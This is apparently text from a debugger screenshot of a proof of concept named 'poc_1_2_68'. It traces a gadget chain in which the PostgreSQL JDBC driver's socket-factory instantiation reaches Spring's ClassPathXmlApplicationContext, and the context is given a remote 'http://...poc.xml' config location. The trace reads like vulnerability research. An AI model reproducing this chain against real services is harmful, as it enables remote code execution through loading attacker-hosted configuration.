 ClassPathXmlApplicationContext.class AbstractRefreshableConfigApplicationContext.class PgConnection.java ConnectionFactoryImpl.java SocketFactoryFactory.java
Decompiled .class file, bytecode version: 52.0 (Java 8)
35 this(configLocations, refresh: true, parent);
36 }
37
38 public ClassPathXmlApplicationContext(String[] configLocations, boolean refresh) throws BeansException {
39 this(configLocations, refresh, (ApplicationContext)null);
40 }
41
42 public ClassPathXmlApplicationContext(String[] configLocations, boolean refresh, @Nullable ApplicationContext parent) throws BeansE
43 super(parent); parent: null
44 this.setConfigLocations(configLocations); configLocations: ["http://pg .."]
45 if (refresh) { refresh: true
46 this.refresh();
47 }
48
49 }
50
Debug: poc_1_2_68
Debugger Console
Frames
"main"@1 in group "main": RUNNING
<init>:144, ClassPathXmlApplicationContext (org.springframework.context.suppo
<init>:85, ClassPathXmlApplicationContext (org.springframework.context.support
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:408, Constructor (java.lang.reflect)
instantiate:62, ObjectFactory (org.postgresql.util)
getSocketFactory:39, SocketFactoryFactory (org.postgresql.core)
openConnectionImpl:184, ConnectionFactoryImpl (org.postgresql.core.v3)
openConnection:51, ConnectionFactory (org.postgresql.core)
<init>:225, PgConnection (org.postgresql.jdbc)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:408, Constructor (java.lang.reflect)
Variables
ParserConfig.getGlobalInstance().autoTypeSupport = Cannot find local variable 'P
ch = Cannot find local variable 'ch'
this = {ClassPathXmlApplicationContext@1035} Object is being initialized
configLocations = {String[1]@1036} ["http://pgsql.9k..."]
0 = "http:/ /poc.xml"
refresh = true
parent = null